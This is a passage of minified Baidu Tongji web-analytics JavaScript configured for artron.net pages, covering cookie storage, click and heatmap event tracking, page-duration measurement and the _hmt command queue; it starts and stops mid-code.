%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'EB747BFECC873700',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
